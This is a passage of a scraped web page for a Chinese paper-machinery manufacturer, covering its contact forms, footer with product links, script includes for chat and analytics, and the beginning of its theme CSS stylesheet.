                </ul>
              </div>
            </div>
            <div class="sidebar-widget sidebar-assessment">
              <div class="widget-title">
                <h3>Free Online Assessment</h3>
                <div class="dotted-box"> <span class="dotted"></span> <span class="dotted"></span> <span class="dotted"></span> </div>
              </div>
              <div class="widget-content">

				  
<div class="wpcf7 no-js" id="wpcf7-f1693-o1" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/lxyz-series-screw-press.html#wpcf7-f1693-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1693" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1693-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Name*<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> E-mail*<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Country<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Message*<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
 
              </div>
            </div>
          </div>
        </div>
      </div>
      
</div>  
</section>
<footer class="footer-sec">
  <div class="footer-upper">
    <div class="container">
      <div class="row">
        <div class="col-lg-3 col-md-6">
          <div class="footer-widget about-widget">  <h3 class="title">Contact Info</h3> 
            <p>Zhengzhou Leizhan Technology Paper Machinery Co.,Ltd </p>
            <ul class="contact">
              <li><i class="fa fa-map-marker"></i> <span>Hetun Industrial Area, Dawei Town, Xinmi City, Henan Province ,China</span></li>
              <li><i class="fa fa-phone"></i> <span>+86-371-55129198</span></li>
              <li><i class="fa fa-envelope-o"></i> <span>pulppaperpump@gmail.com</span></li>
            </ul>
            <ul class="social">
              <li><a href="javascript:void(0)"><i class="fa fa-facebook"></i></a></li>
              <li><a href="javascript:void(0)"><i class="fa fa-twitter"></i></a></li>
              <li><a href="javascript:void(0)"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="javascript:void(0)"><i class="fa fa-pinterest"></i></a></li>
              <li><a href="javascript:void(0)"><i class="fa fa-youtube"></i></a></li>
            </ul>
          </div>
        </div>
        <div class="col-lg-2 col-md-6">
          <div class="footer-widget quick-links">
            <h3 class="title">Products</h3>
            <ul>
                <li><a href="http://www.paper-pulpmakingmachine.com/products/paper-machine">Paper Machine</a></li>
                <li><a href="http://www.paper-pulpmakingmachine.com/products/pulper-equipment">Pulp Equipment</a></li>
                <li><a href="http://www.paper-pulpmakingmachine.com/products/screening-equipment">Screening Equipment</a></li>
                <li><a href="http://www.paper-pulpmakingmachine.com/products/cleaner-equipment">Cleaner Equipment</a></li>
                <li><a href="http://www.paper-pulpmakingmachine.com/products/refiner-equipment">Refiner Equipment</a></li>
                <li><a href="http://www.paper-pulpmakingmachine.com/products/thickener-equipment">Thickener Equipment</a></li>
                <li><a href="http://www.paper-pulpmakingmachine.com/products/conveyor-agitator-equipment">Converyor Agitator Equipment</a></li>
            </ul>
          </div>
        </div>
        <div class="col-lg-3 col-md-6 latest-post">
          <div class="footer-widget latest-post news-post">
            <h3 class="title">Solution</h3>
            <ul>
                <li><a href="http://www.paper-pulpmakingmachine.com/solution/tissue-paper-making-line">Tissue Paper Making Line</a></li>
                <li><a href="http://www.paper-pulpmakingmachine.com/solution/kraft-liner-paper-making-line">Kraft Liner Paper Making Line</a></li>
                <li><a href="http://www.paper-pulpmakingmachine.com/solution/cultural-paper-making-line">Cultural Paper Making Line</a></li>
                <li><a href="http://www.paper-pulpmakingmachine.com/solution/coating-board-paper-making-line">Coating Board Paper Making Line</a></li>
                <li><a href="http://www.paper-pulpmakingmachine.com/solution/corrugated-paper-making-line">Corrugated Paper Making Line</a></li>
            </ul>
          </div>
        </div>
        <div class="col-lg-4 col-md-6">
          <div class="footer-widget contact-widget">
            <h3 class="title">Contact Form</h3>
<!--             <form>
              <input type="text" name="name" required placeholder="Full Name">
              <input type="text" name="email" required placeholder="Email Address">
              <textarea name="message" required placeholder="Your Message"></textarea>
              <button type="submit">Send</button>
            </form> -->
			
<div class="wpcf7 no-js" id="wpcf7-f1693-o2" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/lxyz-series-screw-press.html#wpcf7-f1693-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1693" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1693-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Name*<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> E-mail*<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Country<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Message*<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
 		  
          </div>
        </div>
      </div>
    </div>
  </div>
</footer>
<!-- Footer Sec End --> 
<div class="copyright">
  <div class="container">
    <div class="row">
      <div class="col-lg-12 text-center">
       <p>Copyright © Zhengzhou Leizhan Technology Paper Machinery Co.,Ltd</p>
      </div>
    </div>
  </div>
</div>
<!--jquery js --> 
<script src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/jquery-min.js"></script> 
<!-- <script src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/popper.min.js"></script>  -->
<!--jquery js --> 
<script src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/bootstrap.min.js"></script> 
<!--jquery js --> 
<script src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/plugins.js"></script> 
<!--Fontawesome js --> 
<script src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/fontawesome.js"></script> 
<!--Owl js --> 
<script src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/owl.js"></script> 
<!--Meanmenu js --> 
<script src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/jquery.meanmenu.min.js"></script> 
<!--Slick js --> 
<script src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/slick.min.js"></script> 
<!-- Appear js for odometer js --> 
<script src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/jquery.appear.min.js"></script>
<!-- Odometer js --> 
<script src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/odometer.min.js"></script>
<!--jquery js --> 
<script src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/custom.js"></script> 
<script src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/jquery.exzoom.js"></script> 

  <script type="text/javascript">
      $("#exzoom").exzoom({
          autoPlay: false,
      });
  </script>
<style>
.copyrights{text-indent:-9999px;height:0;line-height:0;font-size:0;overflow:hidden;}
</style>
<div class="copyrights">
 <script language=javascript>
<!--
var LiveAutoInvite0='Hello, welcome from %IP% friend';
var LiveAutoInvite1='The conversation from homepage';
var LiveAutoInvite2='<B>Any help please get in contact way with Leizhan. <BR>Email: <A href=\\"mailto:pulppaperpump@gmail.com\\">pulppaperpump@gmail.com</A> <BR>Tel:+86-371-55129198</B>';
var LrinviteTimeout=30;
//-->
</script>
<script language="javascript" src="https://live.zoosnet.net/JS/LsJS.aspx?siteid=LEK41879409&float=1&lng=en" ></script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KCC5K75ZGF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KCC5K75ZGF');
</script>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/css/style.css
body_size: 10775
content:
/*
    Template Name    : Fusebox
	Description		 : Electrical Services HTML Template 
    Version          : 1.0

/*
================================================
/* Table of Content
==================================================

1. Fonts - Poppins and Roboto
2. Common CSS
3. Loader CSS
4. Top Bar
5. Header
6. Main Slider
7. Our Features
8. About Sec
9. CTA Sec
10. Service Sec
11. Pricing Sec
12. Our Team Sec
13. Fun Facts Sec
14. Testimonials Sec
15. Blog Sec
16. Clinets logos
17.  Breadcrumb Area
18.  Gallery Sec
19.  FAQ Sec
20.  Error Page
21.  Contact Sec
22. Footer Sec
23. Responsive CSS

/*
================================================
1. Fonts - Poppins and Roboto
================================================
*/
@import url("https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700|Roboto:400,500,700");
/*
================================================
2. Common CSS
================================================
*/
* {
	margin: 0;
	padding: 0;
}
body {
	font-family: 'Roboto', sans-serif;
	font-size: 15px;
	line-height: 1.57143;
	font-weight: 400;
	color: #2d2e2e;
}
.product-info-tabs .contact-form p input,.product-info-tabs .contact-form p textarea,.product-info-tabs .contact-form p label{
	 width: 100%;
}
.wp-pagenavi {
    color: #000;
    padding-top: 20px;
    margin-top: 10px;
    clear: both;
    float: left;
}
.wp-pagenavi span {
    color: #333;
    float: left;
}
.wp-pagenavi span.current {
    color: #ee6800;
    font-size: 16px;
    padding: 0px 8px;
}
.wp-pagenavi a {
    margin: 0px 5px;
    color: #000;
    float: left;
}
.contact-form p .wpcf7-form-control{
	display: block;
    width: 100%;
   
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'Poppins', sans-serif;
	margin-top: 0;
}
a {
	color: #2d2e2e;
	transition: all 0.3s ease 0s;
}
a:hover {
	color: #242c42;
	text-decoration: none;
}
a, a:hover, a:active, a:focus {
	outline: none;
	text-decoration: none;
}
.btn, .btn * {
	transition: all 0.3s ease 0s;
}
i {
	transition: all 0.4s ease-in-out 0s;
}
.transition3s {
	transition: all 0.3s ease-in-out 0s;
}
ul, li {
	list-style: outside none none;
}
ul {
	list-style: outside none none;
	margin: 0;
	padding: 0;
}
button:hover, button:focus {
	border: none;
	outline: none;
}
#scrollUp {
	display: none;
	border-radius: 8px;
	background: transparent linear-gradient(90deg, #C81912 0%, #F64B3C 100%) 0% 0% no-repeat padding-box;
	-webkit-box-shadow: 8.135px 18.271px 51px 0px rgba(31, 61, 157, 0.4);
	box-shadow: 8.135px 18.271px 51px 0px rgba(31, 61, 157, 0.4);
	position: fixed;
	right: 80px;
	bottom: 50px;
	width: 50px;
	height: 52px;
	z-index: 20;
	color: #ffffff;
	-webkit-transition: all .3s linear;
	transition: all .3s linear;
	overflow: hidden;
	cursor: pointer;
	text-align: center;
	line-height: 50px;
	font-size: 25px;
}
section {
	padding: 90px 0;
}
/** Section Title **/
.sec-title {
	margin-bottom: 40px;
}
.sec-title h2 {
	font-size: 32px;
	color: #202a30;
	font-weight: 600;
	margin: 0;
	margin-bottom: 15px;
}
.sec-title h2 span {
	color: #f64b3c;
}
.sec-title p {
	font-size: 16px;
	color: #747474;
	margin: 0;
	margin-bottom: 20px;
}
.sec-title span.decor {
	width: 16px;
	height: 16px;
	border-radius: 50%;
	border: 2px solid #a2a1a1;
	background: #fff;
	display: inline-block;
	position: relative;
	z-index: 1;
}
.sec-title span.decor::before {
	left: 14px;
}
.sec-title span.decor::before, .sec-title span.decor::after {
	content: '';
	position: absolute;
	top: 5px;
	width: 50px;
	height: 2px;
	background: #cecece;
	z-index: -1;
}
.sec-title span.decor::after {
	right: 14px;
}
.sec-title span.inner {
	width: 6px;
	height: 6px;
	background: #cecece;
	border-radius: 50%;
	display: block;
	margin: auto;
	margin-top: 3px;
}
/* Button Effects */
.btn {
	-moz-user-select: none;
	background: transparent linear-gradient(90deg, #C81912 0%, #F64B3C 100%) 0% 0% no-repeat padding-box;
	border: none;
	border-radius: 8px;
	color: #fff;
	display: inline-block;
	font-size: 16px;
	font-weight: 500;
	letter-spacing: 0;
	line-height: 1;
	margin-bottom: 0;
	padding: 18px 45px;
	text-align: center;
	text-transform: unset;
	touch-action: manipulation;
	transition: all 0.3s ease 0s;
	vertical-align: middle;
	white-space: nowrap;
	position: relative;
	box-shadow: 3px 4px 15px #EB3449A6;
	z-index: 999;
}
.btn:hover {
	color: #fff;
}
.btn:hover::before {
	opacity: 0;
}
.breadcrumb > .active {
	color: #888;
}
.btn-after {
	width: 100%;
	height: 45px;
	border: 1px solid #f8f9fa;
	border-radius: 8px;
	margin-top: -28px;
	margin-left: 15px;
	position: absolute;
	transition: all 0.3s ease 0s;
}
.btn.ss-btn {
	background: transparent linear-gradient(90deg, #C81912 0%, #F64B3C 100%) 0% 0% no-repeat padding-box;
	box-shadow: 3px 4px 15px #EB3449A6;
	color: #fff;
}
/*
================================================
3. Loader CSS
================================================
*/
#dvLoading {
	background: url(../images/loader.gif) no-repeat center center #fff;
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 9999999;
}
/*
================================================
4. Top Bar
================================================
*/
.top-bar {
	display: inline-flex;
	width: 100%;
	background: transparent linear-gradient(90deg, #C81912 0%, #F64B3C 100%) 0% 0% no-repeat padding-box;
	padding: 10px 0;
}
.top-bar .top-right-nav p {
	color: #ffffff;
	margin: 6px 0;
	font-size: 14px;
}
.top-bar .top-right-nav.text-right {
	float: right;
}
.top-bar .top-right-nav ul {
	margin: 0;
}
.top-bar ul li {
	float: left;
	margin-right: 10px;
}
.top-bar .top-right-nav li:first-child {
	position: relative;
}
.top-bar .top-right-nav ul li {
	margin-right: 5px;
}
.top-bar ul.left-bar li a {
	color: #fff;
	font-size: 14px;
	line-height: 16px;
	display: block;
	margin-right: 15px;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
	padding: 7px 0;
}
.top-bar ul.left-bar li a i {
	margin-right: 5px;
	color: #fff;
}
.top-bar .top-right-nav li a {
	color: #fff;
	display: block;
	line-height: 34px;
	border-radius: 50%;
	height: 30px;
	width: 30px;
	text-align: center;
}
.top-bar .top-right-nav li:last-child {
	margin-right: 0;
}
.top-bar ul li a:hover {
	color: #fff;
}
/*
================================================
5. Header
================================================
*/
header {
	position: relative;
	z-index: 99;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
	-moz-transition: all ease 0.4s;
	-ms-transition: all ease 0.4s;
	-o-transition: all ease 0.4s;
}
header.sticky {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	left: 0;
	right: 0;
	opacity: 1;
	visibility: visible;
	z-index: 99999;
	background-color: #fff;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
header::before {
	content: '';
	position: absolute;
	height: 100%;
	left: 50%;
	top: 0;
	background-color: #fff;
	border-bottom-left-radius: 110px;
	border-bottom-right-radius: 110px;
	width: 100%;
	max-width: 1498px;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
}
header.v2:before {
	display: none;
}
.header-logo {
	padding: 20px 0;
}
header.v2 .header-logo {
	padding: 50px 0;
	padding-top: 50px;
}
ul.main-menu li a {
	font-size: 16px;
	color: #000000;
	text-transform: capitalize;
	font-weight: 500;
	line-height: 32px;
	display: block;
	position: relative;
	padding: 32.7px 0;
}
ul.main-menu>li {
	display: inline-block;
	margin: 0 15px;
	position: relative;
}
ul.main-menu>li:last-child {
	margin-right: 0;
}
ul.main-menu>li:first-child {
	margin-left: 0;
}
ul.main-menu li a:hover {
	color: #003769;
}
ul.main-menu li.sub-menu-wrap a {
	padding-right: 15px !important;
}
ul.main-menu li.sub-menu-wrap>a:before {
	content: '';
	position: absolute;
	width: 8px;
	height: 8px;
	right: 0;
	top: 50%;
	margin-top: -4px;
	border-bottom: 2px solid #959595;
	border-right: 2px solid #959595;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform-origin: 66% 66%;
	-webkit-transform-origin: 66% 66%;
	-ms-transform-origin: 66% 66%;
	transition: all 0.15s ease-in-out;
	-webkit-transition: all 0.15s ease-in-out;
	-moz-transition: all 0.15s ease-in-out;
	-ms-transition: all 0.15s ease-in-out;
	-o-transition: all 0.15s ease-in-out;
}
ul.main-menu li.sub-menu-wrap a:hover:before {
	transform: rotate(-135deg);
	-webkit-transform: rotate(-135deg);
	-moz-transform: rotate(-135deg);
	-ms-transform: rotate(-135deg);
	-o-transform: rotate(-135deg);
}
ul.main-menu li a.property-btn {
	/* background-color: #000; */
	color: #C81912;
	width: 200px;
	height: 45px;
	padding: 0;
	line-height: 44px;
	text-align: center;
	text-transform: uppercase;
	border: 2px dotted #C81912;
}
ul.main-menu.v2 li a.property-btn {
	background-color: #003769;
}
ul.main-menu li a.property-btn:hover {
	color: #003769;
	border-color: #003769;
	background-color: #fff;
}
ul.main-menu.v2 li.sub-menu-wrap a {
	padding-right: 0 !important;
}
ul.main-menu.v2 li.sub-menu-wrap a::before {
	display: none;
}
ul.main-menu.v2>li>a:not(.property-btn) {
	padding: 55px 0;
	padding-bottom: 20px;
}
/* Sub Menu Style */
ul.main-menu li ul.sub-menu {
	position: absolute;
	min-width: 250px;
	left: 0;
	top: 100%;
	background-color: #fff;
	border-top: 3px solid #003769;
	text-align: left;
	opacity: 0;
	visibility: hidden;
	-webkit-transform-origin: top;
	transform-origin: top;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
	-moz-transition: all ease 0.4s;
	-ms-transition: all ease 0.4s;
	-o-transition: all ease 0.4s;
	transform: rotateX(90deg);
	-webkit-transform: rotateX(90deg);
	-moz-transform: rotateX(90deg);
	-ms-transform: rotateX(90deg);
	-o-transform: rotateX(90deg);
}
ul.main-menu.v2 li ul.sub-menu {
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
	border-top: none;
	left: -20px;
	min-width: 220px;
}
ul.main-menu.v2 li ul.sub-menu::before {
	content: '';
	position: absolute;
	width: 14px;
	height: 14px;
	background-color: #fff;
	top: -7px;
	left: 30px;
	border-top: 1px solid #eee;
	border-left: 1px solid #eee;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
}
ul.main-menu li ul.sub-menu li {
	margin: 0;
}
ul.main-menu li ul.sub-menu li a {
	padding: 10px 15px;
	padding-right: 0;
	border-bottom: 1px solid #eee;
}
ul.main-menu li ul.sub-menu li:last-child a {
	border-bottom: none;
}
ul.main-menu li ul.sub-menu li a:before {
	display: none;
}
ul.main-menu li:hover ul.sub-menu {
	opacity: 1;
	visibility: visible;
	transform: rotateX(0);
	-webkit-transform: rotateX(0);
	-moz-transform: rotateX(0);
	-ms-transform: rotateX(0);
	-o-transform: rotateX(0);
}
/*
================================================
6. Main Slider
================================================
*/
.slider-bg {
	min-height: 810px;
	background-position: center;
	background-size: cover;
	position: relative;
	z-index: 1;
}
.slider-bg::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background:#2e70e9cf;
	opacity: 0.3;
}
.slider-area {
	position: relative;
	margin-top: -98px;
	padding: 0;
}
.slider-bg2 {
	min-height: 900px;
	background-position: center;
	background-size: cover;
	position: relative;
	margin-top: -118px;
	z-index: 1;
}
.slider-content > span::before {
	content: "";
	background: #fff;
	height: 3px;
	float: left;
	width: 60px;
	margin-top: 10px;
	margin-right: 15px;
}
.slider-bg2 .slider-content h2 {
	color: #383838;
}
.slider-bg2 .slider-content p {
	color: #676f67;
	font-size: 16px;
	margin-bottom: 0;
}
.slider-bg2 .slider-content > span {
	font-size: 22px;
	font-weight: 500;
	color: #c81912;
	display: block;
	margin-bottom: 20px;
	margin-top: 30px;
}
.slider-bg .video-i {
	background: #fff;
	padding: 14px;
	border-radius: 100%;
	width: 51px;
	display: inline-block;
	text-align: center;
	color: #c81912;
	;
	margin-left: 50px;
}
.slider-bg .video-i:hover {
	background: #c81912;
	;
	color: #fff;
}
.slider-bg2 .video-i {
	background: #383838;
	padding: 14px;
	border-radius: 100%;
	width: 51px;
	display: inline-block;
	text-align: center;
	color: #fff;
	margin-left: 20px;
}
.slider-bg2 .video-i:hover {
	background: #c81912;
	padding: 14px;
	border-radius: 100%;
	width: 51px;
	display: inline-block;
	text-align: center;
	color: #fff;
	margin-left: 20px;
}
#particles-js {
	position: absolute;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
.slider-content {
	padding: 50px 0 0;
}
.slider-content > span {
	font-size: 16px;
	font-weight: 500;
	color: #fff;
	text-transform: uppercase;
	letter-spacing: 4.5px;
	display: block;
	margin-bottom: 20px;
}
.slider-content h2 {
	font-size: 58px;
	color: #fff;
	letter-spacing: 1.8px;
	line-height: 1.1;
	margin-bottom: 40px;
}
.slider-content h2 span {
	color: #f64b3c;
}
.slider-content p span {
	display: inline-block;
	height: 2px;
	width: 40px;
	background: #c81912;
	margin-right: 20px;
	position: relative;
	top: -4px;
}
.slider-content p {
	color: #fff;
	font-size: 18px;
}
.slider-btn .btn::before {
	content: none;
}
.slider-btn .btn:hover {
	box-shadow: none;
}
.p-relative {
	position: relative;
}
.down-arrow {
	position: absolute;
	bottom: 60px;
	left: 0;
	right: 0;
	color: #fff;
	z-index: 1;
	height: 60px;
	width: 30px;
	margin: auto;
	text-align: center;
	line-height: 60px;
	border: 2px solid #fff;
	border-radius: 50px;
	font-size: 18px;
}
.down-arrow:hover {
	color: #fff;
}
.slider-active .slick-arrow {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 70px;
	height: 60px;
	width: 60px;
	color: #c81912;
	font-size: 18px;
	line-height: 65px;
	border: none;
	background: #fff;
	border-radius: 50%;
	text-align: center;
	z-index: 9;
	cursor: pointer;
	padding: 0;
	box-shadow: 4px 2px 0 0 transparent;
	transition: .5s;
}
.slider-active .slick-next {
	right: 70px;
	left: auto;
}
.slider-active .slick-arrow:hover {
	box-shadow: 4px 2px 0 0 #c81912;
}
.slider-btn {
	display: inline-block;
	position: relative;
	margin: 15px 0 0;
}
.slider-active .slick-dots {
	position: absolute;
	top: 45%;
	right: 22%;
}
.slider-active .slick-dots li button {
	text-indent: -99999px;
	border: none;
	padding: 0;
	height: 1px;
	margin-left: 10px;
	background: #c81912;
	border-radius: 50px;
	z-index: 1;
	cursor: pointer;
	transition: .3s;
	width: 0;
}
.slider-active .slick-dots li.slick-active button {
	width: 50px;
	background: #c81912;
}
.slider-active .slick-dots li.slick-active button::before {
	background: url("../images/active-dote.png");
	opacity: 1;
}
.slider-active .slick-dots li button::before {
	content: "";
	width: 19px;
	height: 19px;
	background: url("../images/dote.png");
	float: left;
	position: relative;
	margin-top: -9px;
	left: -19px;
	border-radius: 50%;
	opacity: .7;
	background-repeat: no-repeat;
	background-position: center;
}
.slider-btn:hover .btn-after {
	margin-top: -50px;
	margin-left: 0px;
}
/*
================================================
7. Our Features
================================================
*/
/** Single Feeatues Sec **/
.features-sec .single-feature-sec {
	position: relative;
	-webkit-box-shadow: 0px 8px 16px 0px rgba(73, 167, 211, 0.1);
	box-shadow:0px 8px 16px 0px rgba(73, 167, 211, 0.1);
	padding: 50px 20px;
	background: url(../images/pattern.png) center center;
	border-radius: 10px;
	-webkit-transition: 0.3s;
	transition: 0.3s;
	margin: 40px 0 0;
	border: 1px dotted rgba(73, 167, 211, 0.2);
}
.features-sec .single-feature-sec h2 {
	font-size: 24px;
	color: #181818;
	margin-bottom: 5px;
}
.features-sec .single-feature-sec .service-icon {
	width: 60px;
	height: 60px;
	background: transparent linear-gradient(90deg, #f26b31 0%, #F64B3C 100%) 0% 0% no-repeat padding-box;
	color: #fff;
	-webkit-transition: 0.3s;
	transition: 0.3s;
	border-radius: 50%;
	margin: 0 auto;
	margin-bottom: 20px;
}
.features-sec .single-feature-sec .service-icon i {
	font-size: 32px;
	line-height: 58px;
}
.features-sec .single-feature-sec .service-content p {
	margin-bottom: 0;
	font-size: 16px;
	color: #4f4f4f;
	margin-top: 0px;
	line-height: 26px;
    height: 78px;
    overflow: hidden;
}
.features-sec .single-feature-sec:hover {
	-webkit-transform: translateY(-15px);
	transform: translateY(-15px);
}
/*
================================================
8. About Sec
================================================
*/
.about-content {
	max-width: 510px;
	margin-left: 80px;
	margin-top: -5px;
	margin-bottom: -3px;
}
.about-content .top-title {
	color: #F64B3C;
	font-size: 16px;
	margin-bottom: 5px;
	display: block;
}
.about-content h2 {
	font-size: 36px;
	margin-bottom: 20px;
}
.about-content h2 span {
	color: #F64B3C;
	text-transform: uppercase;
}
.about-content ul {
	margin-top: 20px;
}
.about-content ul li {
	position: relative;
	font-weight: 500;
	font-size: 16px;
	padding-left: 35px;
	margin-bottom: 20px;
	color: var(--heading-color);
}
.about-content ul li:last-child {
	margin: 0;
}
.about-content ul li i {
	position: absolute;
	top: 3px;
	left: 0;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	color: #fff;
	background-color: #f64b3c;
	border-radius: 50%;
	font-size: 12px;
}
.about-content .default-btn {
	margin-top: 47px;
	display: inline-block;
}
.about-sec .about-content {
	max-width: unset;
	margin-left: 0;
}
.about-imgwrap .about-img2 {
	text-align: right;
}
.about-imgwrap .about-img3 {
	position: absolute;
	top: 100px;
	left: 70px;
}
.about-imgwrap .about-img4 {
	position: absolute;
	left: 150px;
	bottom: 0;
	z-index: -1;
}
.about-imgwrap .about-shape1 {
	position: absolute;
	top: 30px;
	left: 0;
	z-index: -1;
}
.about-imgwrap .about-shape2 {
	position: absolute;
	bottom: 0;
	right: 0px;
	z-index: -2;
}
.about-imgwrap img {
	max-width: 100%;
	height: auto;
}
/*
================================================
9. CTA Sec
================================================
*/
.home-service {
	background: url(../images/cta-bg.jpg) center center no-repeat;
	background-size: cover;
	position: relative;
	z-index: 2;
}
.home-service:after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #003561;
	opacity: 0.95;
	z-index: -1;
}
.home-service .part-txt h3 {
	color: #f64b3c;
	margin: 0 0 8px;
}
.home-service .part-txt h2 {
	font-size: 45px;
	line-height: 100%;
	font-weight: 600;
	text-transform: capitalize;
	color: #fff;
	margin-bottom: 20px;
}
.home-service .part-txt p {
	font-size: 18px;
	line-height: 30px;
	text-transform: capitalize;
	color: #edf4ff;
	margin-bottom: 20px;
}
.home-service .part-txt .def-btn:hover {
	color: #fff;
	border-color: #fff;
}
.home-service .part-img {
	margin-top: -100px;
}
.home-service .part-img img {
	width: 100%;
}
.home-service .btn {
	margin: 10px 0 0;
}
/*
================================================
10. Service Sec
================================================
*/
.services-sec.inner-content-wrapper {
	padding:50px 0 90px
}
/** Single Service Sec **/
.single-service {
	margin-top: 40px;
	padding: 20px;
	background: #fff;
	box-shadow: 0px 10px 80px rgba(0,0,0,0.05);
	transition: all 0.3s ease 0s;
}
.single-service:hover {
	box-shadow: 0px 10px 80px rgba(0,0,0,0.1);
}
.single-service .icon {
	float: left;
	text-align: center;
	width: 24%;
}
.single-content-box {
	display: inline-block;
	width: 76%;
}
.single-content-box > h2 {
	font-size: 18px;
	margin-bottom: 10px;
}
.single-content-box > p {
	line-height: 1.5;
	margin: 0;
	color: #888;
}
/*Services Category*/

.services-categories {
	position: relative;
	margin-bottom: 50px;
	background-color: rgba(0,0,0,0.03);
}
.services-categories li {
	position: relative;
	border: 1px solid #e7e7e7;
	border-bottom: 0;
	z-index: 9;
}
.services-categories li:last-child {
	border-bottom: 1px solid #e7e7e7;
}
.services-categories li:before {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 4px;
	background-color: #dc3545;
	content: "";
